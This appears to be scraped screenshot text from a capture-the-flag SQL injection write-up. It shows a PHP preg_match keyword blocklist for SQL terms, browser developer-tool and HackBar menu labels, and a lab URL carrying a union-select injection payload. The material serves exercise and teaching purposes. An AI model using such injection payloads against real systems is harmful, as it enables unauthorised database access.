 姿势: 1 提交
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
Elements Console Sources Network Performance Memory Application Lighthouse Adblock Plu
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI EN
URL
http://220.249.52.133:40072/?inject=1' union select database();#
Enable POST